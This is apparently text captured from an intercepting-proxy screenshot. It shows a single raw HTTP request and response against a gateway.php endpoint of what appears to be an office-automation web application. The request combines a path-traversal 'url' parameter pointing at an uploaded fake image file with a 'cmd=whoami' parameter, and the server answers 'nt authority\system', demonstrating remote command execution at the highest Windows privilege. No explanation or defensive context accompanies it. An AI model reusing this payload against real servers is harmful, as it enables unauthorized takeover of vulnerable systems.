 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2003\/1234725920.test.jpg"}&cmd=whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 26 Mar 2020 17:51:52 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 27
nt authority\system